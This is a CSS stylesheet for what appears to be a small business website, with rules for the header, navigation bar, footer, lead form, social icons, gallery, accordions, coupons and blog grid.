.footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form .fm-qid-14 .fm-question, .footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form .fm-qid-15 .fm-question { font-size: 1rem; font-weight: 600; margin-bottom: 0.44444rem; }

.footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form .fm-qid-13 { clear: left; }

.footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form .fm-qid-15 .form_answer { font-size: 1rem; color: #333333; }

.footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form .fm-qid-15 p { font-size: 0.77778rem; color: #333333; margin-bottom: 0.55556rem; }

.footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form #CompleteForm { background-color: #F49F17; border: 1px solid #FFBE57; -webkit-box-shadow: none; box-shadow: none; text-transform: none; font-size: 1.33333rem; font-weight: 700; }

.footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form #CompleteForm:hover, .footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form #CompleteForm:focus { background-color: #156DBA; border-color: #156DBA; }

@media print, screen and (min-width: 40em) { .footer-callout .row.columns .row > .columns:nth-child(1) h3 { padding-left: 1.66667rem; } }

@media print, screen and (min-width: 64em) { .footer-callout { padding-top: 0.55556rem; padding-bottom: 1.11111rem; }
  .footer-callout .row.columns .row > .columns:nth-child(1) { margin-bottom: 0; }
  .footer-callout .row.columns .row > .columns:nth-child(1) h2 { font-size: 1.33333rem; margin-top: 3.05556rem; }
  .footer-callout .row.columns .row > .columns:nth-child(1) h3 { font-size: 1.77778rem; padding-left: 2.22222rem; margin-top: 1.11111rem; margin-bottom: 1.11111rem; }
  .footer-callout .row.columns .row > .columns:nth-child(1) .blue-block { padding: 0.27778rem 0.83333rem; }
  .footer-callout .row.columns .row > .columns:nth-child(2) .lead-form { padding: 2.77778rem 2.22222rem 1.66667rem 2.22222rem; }
  .footer-callout .row.columns .row > .columns:nth-child(2) .lead-form h2 { font-size: 1.77778rem; } }

#page-id-4 .footer-callout .footer-logo { margin-top: 1.11111rem; }

#page-id-4 .footer-callout .blue-block .block-text { position: relative; margin-top: 1.11111rem; margin-bottom: 1.38889rem; }

#page-id-4 .footer-callout .blue-block .block-text p { margin-bottom: 0; padding-left: 2.77778rem; }

#page-id-4 .footer-callout .blue-block .block-text p a { color: #fefefe; text-decoration: none; }

#page-id-4 .footer-callout .blue-block .block-text p a.address { font-size: 1rem; }

#page-id-4 .footer-callout .blue-block .block-text p a.phone { font-family: "Oswald", sans-serif; font-weight: 600; margin-top: 0.27778rem; font-size: 1.55556rem; display: block; }

#page-id-4 .footer-callout .blue-block .block-text::before { content: ''; background-image: url("/images/box-triangle.png"); background-repeat: no-repeat; background-size: contain; position: absolute; max-height: 4.27778rem; width: 20%; height: 80%; left: 0.55556rem; top: 10%; }

/*======================================= Social Media Links =======================================*/
.social-links { text-align: center; }

.social-links a { margin: 0 0.44444rem 0.55556rem 0; display: inline-block; padding-bottom: 3px; width: 2.22222rem; height: 2.22222rem; font-size: 1.38889rem; color: #fefefe; background-color: #5a5a5a; border: none; border-radius: 50%; -webkit-transition: background-color .3s ease; transition: background-color .3s ease; }

.social-links a i { vertical-align: baseline; }

.social-links a:last-of-type { margin: 0; }

.social-links a:hover { background-color: gray; }

.social-links.icon-colors a { color: #fff; -webkit-transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: box-shadow .3s ease, transform .3s ease; transition: box-shadow .3s ease, transform .3s ease, -webkit-box-shadow .3s ease, -webkit-transform .3s ease; }

.social-links.icon-colors .facebook { background-color: #3B5998; }

.social-links.icon-colors .twitter { background-color: #55acee; }

.social-links.icon-colors .linkedin { background-color: #0077b5; }

.social-links.icon-colors .youtube { background-color: #cd201f; }

.social-links.icon-colors .pinterest { background-color: #bd081c; }

.social-links.icon-colors .flickr { background-color: #ff0084; }

.social-links.icon-colors .yelp { background-color: #db292f; }

.social-links.icon-colors .instagram { background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), -webkit-gradient(linear, left top, left bottom, from(#6559ca), color-stop(30%, #bc318f), color-stop(50%, #e33f5f), color-stop(70%, #f77638), to(#fec66d)); background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%); }

.social-links.icon-colors a:hover { -webkit-box-shadow: 0px 1px 1px #000; box-shadow: 0px 1px 1px #000; -webkit-transform: scale(1.1); transform: scale(1.1); }

@media print, screen and (min-width: 64em) { .social-links { text-align: right; } }

/* ====================================== Footer =======================================*/
footer.page-footer { color: #8f8f8f; font-size: 0.77778rem; font-weight: normal; }

footer.page-footer .upper { background-color: #1A1A1A; text-align: center; }

footer.page-footer .upper .row { position: relative; }

footer.page-footer .upper .row ul li { text-align: center; }

footer.page-footer .upper .row ul li a { text-decoration: none; color: #fff; font-size: 1rem; -webkit-transition: .3s ease-out; transition: .3s ease-out; }

footer.page-footer .upper .row ul li a:hover, footer.page-footer .upper .row ul li a:focus { color: #156DBA; }

footer.page-footer .upper .row .columns a { text-decoration: none; font-size: 1rem; }

footer.page-footer .upper .row .footer-address-info a, footer.page-footer .upper .row .footer-phone-info a { color: #fefefe; text-decoration: none; font-size: 1rem; -webkit-transition: .3s ease-out; transition: .3s ease-out; }

footer.page-footer .upper .row .footer-address-info a:hover, footer.page-footer .upper .row .footer-address-info a:focus, footer.page-footer .upper .row .footer-phone-info a:hover, footer.page-footer .upper .row .footer-phone-info a:focus { color: #156DBA; }

footer.page-footer .upper .row .footer-address-info { margin-top: 0.55556rem; }

footer.page-footer .upper .row .footer-phone-info .phone-number { margin-top: 0.55556rem; margin-bottom: 1.11111rem; }

footer.page-footer .upper .row .footer-phone-info .phone-number a { font-family: "Oswald", sans-serif; font-weight: 800; font-size: 1.33333rem; }

@media screen and (max-width: 39.9375em) { footer.page-footer .upper .row .columns { display: block; width: 100%; } }

@media print, screen and (min-width: 64em) { footer.page-footer .upper .row .row.align-right { position: absolute; bottom: 0; right: 0.83333rem; } }

footer.page-footer .upper .social-links { margin-top: 1.11111rem; }

footer.page-footer .lower { background-color: #1A1A1A; text-align: center; border-top: thin solid rgba(112, 112, 112, 0.3); }

footer.page-footer .lower .footer-copyright { margin: 1.11111rem 0; color: #686868; }

footer.page-footer .lower img { -webkit-transition: .3s; transition: .3s; }

footer.page-footer .lower img:hover, footer.page-footer .lower img:focus { opacity: .5; }

footer.page-footer .footer-disclaimer-links a { color: #808080; }

@media print, screen and (min-width: 40em) { footer.page-footer .upper { text-align: left; }
  footer.page-footer .upper ul li { text-align: left; }
  footer.page-footer .upper .social-links { margin-top: 2.22222rem; } }

@media print, screen and (min-width: 64em) { footer.page-footer .upper { text-align: left; }
  footer.page-footer .upper .row ul li, footer.page-footer .upper .row .columns { text-align: left; }
  footer.page-footer .upper .social-links { margin-top: 0; }
  footer.page-footer .lower .footer-copyright { margin: 0; } }

.hlm__branding { display: block; max-width: 5.83333rem; color: currentColor; text-decoration: none; opacity: 1; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-align: center; margin: 0 auto; }

.hlm__branding:hover, .hlm__branding:focus { opacity: .7; color: currentColor; }

@media print, screen and (min-width: 64em) { .hlm__branding.hlm__logo { margin-right: auto; } }

.hlm__powered-by { font-family: "Open Sans", sans-serif; text-align: center; font-size: 0.66667rem; }

.hlm__branding { display: block; width: 100%; max-width: 5.83333rem; color: currentColor; text-decoration: none; opacity: 1; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-align: center; margin: 0 auto; }

.hlm__branding:hover, .hlm__branding:focus { opacity: .7; color: currentColor; }

@media print, screen and (min-width: 64em) { .hlm__branding.hlm__myce { margin-left: auto; } }

/*======================================= Gallery Thumbnail Layout =======================================*/
.gallery-thumbnail-layout.row { margin: 0 -0.55556rem; }

.gallery-thumbnail-layout.row > * { padding: 0 0.55556rem; margin: 0 0 1.11111rem 0; }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { display: block; }

@media print, screen and (min-width: 64em) { .gallery-thumbnail-layout.row { margin: 0 -0.83333rem; }
  .gallery-thumbnail-layout.row > * { padding: 0 0.83333rem; margin: 0 0 1.66667rem 0; } }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { position: relative; overflow: hidden; height: 11.11111rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1.11111rem; display: block; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.gallery-thumbnail-layout .column a::after, .gallery-thumbnail-layout .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 5.55556rem; opacity: .4; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; }

.gallery-thumbnail-layout .column a::before, .gallery-thumbnail-layout .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-thumbnail-layout .column img, .gallery-thumbnail-layout .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-thumbnail-layout .column:hover a::before, .gallery-thumbnail-layout .columns:hover a::before, .gallery-thumbnail-layout .column:hover a::after, .gallery-thumbnail-layout .columns:hover a::after { opacity: 1; }

.gallery-thumbnail-layout .column:hover img, .gallery-thumbnail-layout .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

/*======================================= Header =======================================*/
a.skip-to-content { position: absolute; left: 0; top: 0; z-index: -999; background: #fff; color: #000; font-size: 1.2em; padding: 0.27778rem; -webkit-transform: translateY(-100%); transform: translateY(-100%); }

a.skip-to-content:focus, a.skip-to-content:active { z-index: 999; -webkit-transform: translateY(0); transform: translateY(0); }

header.page-header { position: fixed; z-index: 30; top: 0; width: 100%; background-color: rgba(17, 17, 17, 0.8); padding: 0.77778rem 0; text-align: center; -webkit-transition: .3s; transition: .3s; }

header.page-header.sticky { background-color: #111111; }

@media print, screen and (min-width: 40em) { header.page-header { padding: 0.77778rem 0; } }

@media print, screen and (min-width: 64em) { header.page-header { text-align: right; padding: 0.77778rem 0; } }

/*======================================= Layouts =======================================*/
.content { padding: 0; }

.content .content-text { padding: 1.66667rem 0.83333rem; }

.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { .content { padding: 0; }
  .content .content-text { padding: 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { .content { padding: 0 0; }
  .content .content-text { padding: 1.66667rem 1.66667rem 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.66667rem; }

@media print, screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

@media print, screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

.additional-content-area { padding: 1.66667rem 0; }

@media print, screen and (min-width: 64em) { .additional-content-area { padding: 4.44444rem 0; } }

@media print, screen and (min-width: 64em) { .history-callout > .row > .row + .row, .content-text > .row + .row, .additional-content-area > .row > .row + .row { margin-top: 2.22222rem; }
  .history-callout > .row > .row > .large-6:nth-child(2n + 1), .history-callout > .row > .row > .large-6:nth-child(2n + 2).large-order-1, .content-text > .row > .large-6:nth-child(2n + 1), .content-text > .row > .large-6:nth-child(2n + 2).large-order-1, .additional-content-area > .row > .row > .large-6:nth-child(2n + 1), .additional-content-area > .row > .row > .large-6:nth-child(2n + 2).large-order-1 { padding-right: 1.11111rem; padding-left: 0.83333rem; }
  .history-callout > .row > .row > .large-6:nth-child(2n + 2), .history-callout > .row > .row > .large-6:nth-child(2n + 1).large-order-2, .content-text > .row > .large-6:nth-child(2n + 2), .content-text > .row > .large-6:nth-child(2n + 1).large-order-2, .additional-content-area > .row > .row > .large-6:nth-child(2n + 2), .additional-content-area > .row > .row > .large-6:nth-child(2n + 1).large-order-2 { padding-left: 1.11111rem; padding-right: 0.83333rem; } }

/* ====================================== Footer =======================================*/
footer.page-footer { position: relative; }

footer.page-footer .upper, footer.page-footer .lower { padding: 1.66667rem 0; }

@media print, screen and (min-width: 64em) { footer.page-footer .upper { padding: 2.5rem 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; background-image: url("/images/top-awards.jpg"); background-position: 50% 100%; background-size: cover; background-repeat: no-repeat; }

.home-page.content .content-text { padding: 1.66667rem 0.83333rem; }

.home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { .home-page.content { padding: 3.33333rem 0; }
  .home-page.content .content-text { padding: 0 1.66667rem 0 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

#page-id-1 .content-main .row.align-middle .columns { margin-bottom: 1.11111rem; text-align: center; }

#page-id-1 #extraContent0 { background-color: #222; color: #fefefe; position: relative; }

#page-id-1 #extraContent0 p strong { color: #fefefe; }

#page-id-1 #extraContent0::before { content: ''; background-image: url("/images/callout-top.png"); background-repeat: no-repeat; background-position: top; background-size: contain; position: absolute; width: 100%; height: 50%; top: 0; max-height: 2.77778rem; }

#page-id-1 #extraContent0::after { content: ''; background-image: url("/images/callout-bottom.png"); background-repeat: no-repeat; background-position: bottom; background-size: contain; position: absolute; width: 100%; height: 50%; bottom: 0; max-height: 2.77778rem; }

#page-id-1 #extraContent0 h2 { color: #fefefe; font-size: 1.77778rem; width: 100%; margin-bottom: 1.66667rem; }

#page-id-1 #extraContent0 .callout-italic { font-size: 1rem; font-style: italic; padding-bottom: 0.27778rem; }

#page-id-1 #extraContent0 .callout-check { font-family: "Oswald", sans-serif; font-size: 1.33333rem; position: relative; margin-bottom: 2.22222rem; font-weight: 600; }

#page-id-1 #extraContent0 .callout-check::before { content: ''; background-image: url("/images/callout-check.png"); background-repeat: no-repeat; background-position: center; background-size: contain; position: absolute; left: -1.66667rem; width: 1.38889rem; height: 100%; }

#page-id-1 #extraContent0 .row .columns { padding-left: 3.88889rem; }

@media print, screen and (min-width: 64em) { #page-id-1 #extraContent0 .callout-check::before { left: -2.22222rem; width: 2.22222rem; height: 100%; } }

#page-id-1 #extraContent1 h2 { margin-bottom: 1.38889rem; }

#page-id-1 #extraContent2 { background-color: #F4F4F4; position: relative; padding-top: 2.22222rem; padding-bottom: 2.22222rem; }

#page-id-1 #extraContent2 h2 { margin-bottom: 1.38889rem; }

#page-id-1 #extraContent2 .imgLink { position: relative; margin-bottom: 0.55556rem; }

#page-id-1 #extraContent2 .imgLink a { color: #156DBA; margin-left: 0.55556rem; }

#page-id-1 #extraContent2 .imgLink a:hover, #page-id-1 #extraContent2 .imgLink a:focus { text-decoration: none; }

#page-id-1 #extraContent2 .imgLink::after { content: ''; background-image: url("/images/right-arrow.png"); background-size: contain; background-position: center; background-repeat: no-repeat; margin-left: 0.44444rem; position: absolute; width: 0.41667rem; height: 100%; }

#page-id-1 #extraContent2::before { content: ''; background-image: url("/images/top-white.png"); background-repeat: no-repeat; background-position: top; background-size: contain; position: absolute; width: 100%; height: 50%; top: 0; max-height: 2.77778rem; }

#page-id-1 #extraContent2::after { content: ''; background-image: url("/images/bottom-gray.png"); background-repeat: no-repeat; background-position: bottom; background-size: contain; position: absolute; width: 100%; height: 50%; bottom: 0; max-height: 2.77778rem; }

@media screen and (max-width: 39.9375em) { #page-id-1 #extraContent2 .shrink { width: 100%; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { #page-id-1 #extraContent2 .shrink { width: 100%; } }

@media print, screen and (min-width: 64em) { #page-id-1 #extraContent2 { padding-top: 5rem; padding-bottom: 5rem; }
  #page-id-1 #extraContent2 a { font-size: 1.33333rem; }
  #page-id-1 #extraContent2 .shrink { padding-left: 2.22222rem; padding-right: 2.22222rem; } }

#page-id-1 #extraContent3 .row.columns .row.hopscotch-section:nth-child(2) { margin-top: 4.44444rem; margin-bottom: 4.44444rem; }

#page-id-1 #extraContent3 .row.columns .row .columns p:first-of-type { margin-bottom: 0; }

#page-id-1 #extraContent3 h2 { font-weight: 600; }

.home-page-sub-content { padding: 1.66667rem 0; background: url("/images/bottom-awards.jpg") center/cover no-repeat; text-align: center; }

@media print, screen and (min-width: 64em) { .home-page-sub-content { padding: 2.77778rem 0; } }

.home-page-sub-content img { -webkit-box-reflect: below 0 linear-gradient(transparent, transparent, transparent, rgba(255, 255, 255, 0.05), rgba(255, 255, 255, 0.1)); margin-bottom: 1.11111rem; }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: #0b375e; background-image: url("/images/sub-banner.jpg"); background-size: cover; background-position: 50% 0; background-repeat: no-repeat; color: #fff; }

.sub-banner h1, .sub-banner .callout-bar h2, .callout-bar .sub-banner h2, .sub-banner #page-id-1 #extraContent1 h2, #page-id-1 #extraContent1 .sub-banner h2, .sub-banner #page-id-1 #extraContent2 h2, #page-id-1 #extraContent2 .sub-banner h2, .sub-banner h2, .sub-banner h3, .sub-banner h4, .sub-banner h5, .sub-banner h6, .sub-banner p, .sub-banner span, .sub-banner strong { color: inherit; }

.sub-banner hr { max-width: 11.66667rem; width: 100%; border-bottom: 0.16667rem solid rgba(255, 255, 255, 0.5); margin: 0.55556rem auto 1.66667rem; }

.sub-banner #sub-banner-container > * { color: #fefefe !important; text-align: center; font-size: 1.55556rem; font-family: "Oswald", sans-serif; margin: 1.66667rem 0.83333rem 1.66667rem 0.83333rem; font-weight: 800; }

@media print, screen and (min-width: 40em) { .sub-banner { background-image: url("/images/sub-banner.jpg"); }
  .sub-banner #sub-banner-container > * { margin: 2.22222rem 0.83333rem 1.66667rem 0.83333rem; font-size: 1.77778rem; } }

@media print, screen and (min-width: 64em) { .sub-banner { min-height: 8.33333rem; padding-bottom: 4.44444rem; }
  .sub-banner #sub-banner-container > * { margin: 4.44444rem 0.83333rem 1.66667rem 0.83333rem; font-size: 2.66667rem; } }

.accordion-wrap { margin: 0 0 1.66667rem 0; }

.accordion-click { position: relative; padding: 1.11111rem 1.66667rem; background: #e2e2e2; color: #156DBA; font-size: 1.33333rem; line-height: 1.2; font-weight: 700; border: 1px solid #ccc; }

.accordion-click::before, .accordion-click::after { content: ''; position: absolute; display: block; background: #156DBA; top: calc(50% - 2px); right: 1.66667rem; width: 1.11111rem; height: 0.22222rem; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-click::after { -webkit-transform: rotate(90deg); transform: rotate(90deg); }

.accordion-click:hover { cursor: pointer; background: white; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-slide { color: #156DBA; font-size: 18px; background: #e2e2e2; padding: 1.66667rem; border: 1px solid #ccc; border-top: 0; }

.accordion-slide > *:last-child { margin-bottom: 0; }

.accordion-wrap.arrow-turn .accordion-click::after { -webkit-transform: rotate(0deg); transform: rotate(0deg); }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.38889rem; padding: 1.38889rem; border: 2px dashed #b3b3b3; border-radius: 0.55556rem; text-align: center; }

.coupon::before { position: absolute; top: -0.61111rem; left: 1.66667rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.55556rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 13.33333rem; margin: 0 auto 1.11111rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1.11111rem; }

.coupon .savings-heading { padding: 0.55556rem; margin: -0.05556rem -0.05556rem 0.83333rem; background: #156DBA; font-size: 1.33333rem; font-weight: bold; color: #fff; }

.coupon .savings-discount { margin-bottom: 0.55556rem; font-weight: bold; font-size: 3.33333rem; color: #156DBA; line-height: 1.1; }

.coupon .savings-type { font-weight: bold; font-size: 1.33333rem; color: #156DBA; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.55556rem; font-size: 1.33333rem; font-weight: bold; color: #156DBA; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.55556rem; color: #3d3d3d; font-size: 0.88889rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.55556rem; color: #3d3d3d; font-size: 0.88889rem; }

.coupon .coupon-description span { font-weight: bold; }

@media print, screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.83333rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.27778rem; }

.coupon .print-coupon-button { display: inline-block; width: 4.16667rem; height: 4.16667rem; padding-top: 1.66667rem; margin: 0 auto 0.83333rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.77778rem; text-transform: uppercase; font-weight: bold; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 4.16667rem; height: 4.16667rem; margin: 0 0.27778rem 0.83333rem; }

@media print, screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.66667rem 1.66667rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.66667rem; }

.blog-grid .blog_post_container { min-height: 21.66667rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Oswald", sans-serif; min-height: 7.5rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.33333rem; padding: 0.55556rem 0.55556rem 2.22222rem; line-height: 1.2; font-weight: 400; background-color: #156DBA; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.55556rem; font-family: "Oswald", sans-serif; font-size: 0.77778rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.55556rem; max-width: 8.33333rem; border: 1px solid #0081c6; border-radius: 0.27778rem; display: block; margin: 0 auto; color: #0081c6; font-size: 1rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

@media print, screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media print, screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { background: transparent; -ms-flex-pack: distribute; justify-content: space-around; }

.title-bar a { color: #fefefe; }

.title-bar a:hover, .title-bar a:focus { color: rgba(255, 255, 255, 0.25); }

.title-bar button:hover::after { background: rgba(255, 255, 255, 0.25); -webkit-box-shadow: 0 7px 0 rgba(255, 255, 255, 0.25), 0 14px 0 rgba(255, 255, 255, 0.25); box-shadow: 0 7px 0 rgba(255, 255, 255, 0.25), 0 14px 0 rgba(255, 255, 255, 0.25); }

.top-bar { position: relative; z-index: 20; background: #666666; display: block; }

.top-bar .title-bar-title:hover { cursor: pointer; }

.top-bar ul.menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.top-bar ul.menu li { background: #333; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.top-bar ul.menu li a { height: 100%; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #fff; text-align: center; text-decoration: none; }

.top-bar ul.menu li a:hover { background: #4d4d4d; }

.top-bar ul.menu li li a { white-space: initial; }

.top-bar ul.menu .submenu { height: auto; min-height: 100%; }

.top-bar ul.menu.expanded > li { -ms-flex: 1 0 auto; }

.top-bar .is-drilldown .menu { display: block; }

@media print, screen and (min-width: 64em) { .top-bar ul.menu .submenu { height: auto; }
  .top-bar ul.menu .submenu a { padding: 0.33333rem 0.72222rem; font-size: 0.94444rem; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: inherit; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a { display: block; -webkit-box-align: left; -ms-flex-align: left; align-items: left; -ms-flex-line-pack: left; align-content: left; text-align: left; white-space: nowrap; }
  .top-bar .has-submenu.is-dropdown-submenu-parent > a[href="#"] { text-decoration: none; pointer-events: none; }
  .top-bar .has-submenu.is-dropdown-submenu-parent.is-active > a { color: #fff; } }

@media print, screen and (min-width: 64em) { .top-bar { background: transparent; }
  .top-bar ul { background: transparent; }
  .top-bar ul.menu-top.menu > li > a { padding: 0 0.27778rem; font-size: 0.83333rem; }
  .top-bar ul.menu-top.menu > li > a span { padding: 0.83333rem 0; display: inline-block; }
  .top-bar ul.menu li { background: transparent; }
  .top-bar ul.menu li > a { padding: 0.7rem .5rem; font-size: 1.11111rem; }
  .top-bar ul.menu li > a span { position: relative; }
  .top-bar ul.menu li > a span::after { content: ''; background-color: #0085DA; position: absolute; width: 100%; height: 0.16667rem; bottom: 0; left: 0; opacity: 0; }
  .top-bar ul.menu li > a:hover, .top-bar ul.menu li > a:focus { background: transparent; }
  .top-bar ul.menu li > a:hover span::after, .top-bar ul.menu li > a:focus span::after { opacity: 1; }
  .top-bar ul.menu li.has-submenu a:hover::after, .top-bar ul.menu li.has-submenu a:focus::after { content: none; }
  .top-bar ul.menu li .is-dropdown-submenu { background: #333; }
  .top-bar ul.menu li .is-dropdown-submenu a span::after { content: none; }
  .top-bar ul.menu li .is-dropdown-submenu a:hover, .top-bar ul.menu li .is-dropdown-submenu a:focus { background: #0d0d0d; }
  .top-bar ul.menu .active > a { background: transparent; }
  .top-bar ul.menu .active > a span::after { opacity: 1; }
  .top-bar ul.menu .active.is-dropdown-submenu-parent a::after { top: 2.83333rem !important; }
  .top-bar ul.menu .active.is-dropdown-submenu-parent .submenu .is-submenu-item.active > a { background: #0d0d0d; }
  .top-bar ul.menu .active.is-dropdown-submenu-parent .submenu .is-submenu-item.active > a::after { content: none; } }

@media screen and (min-width: 78.75em) { .top-bar ul.menu li a { padding: 0.7rem 0.27778rem; }
  .top-bar ul.menu-top.menu > li > a { font-size: 1rem; } }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.66667rem 1.11111rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: #fefefe; }

.large-form-container .form-container, .content-sub .form-container { border: 0px solid #156DBA; background-color: #fefefe; }

.form-container { height: 100%; text-align: left; color: #000; }

.form-container .lead-head { padding: 0 0 1.66667rem 0; color: #000; font-family: "Oswald", sans-serif; font-size: 2rem; font-weight: 400; text-align: center; }

